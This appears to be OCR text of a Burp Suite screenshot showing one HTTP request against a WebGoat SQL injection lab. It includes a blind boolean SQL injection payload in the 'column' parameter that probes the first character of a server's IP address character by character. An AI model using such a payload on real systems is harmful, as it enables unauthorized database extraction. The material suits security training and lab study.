 Request
Pretty Raw ₩n Actions
1 GET /WebGoat/SqlInjection/servers?column=
(case+when+exists(SELECT+*+FROM+servers+WHERE+hostname%3d'webgoat-prd'+AND+s
ubstr(ip,1,1)%3d'1')+then+id+else+hostname+end) HTTP/1.1
2 Host: 192.168.35.154:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.35.154:8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=AA54CD0A79A144C0AE0F091416669775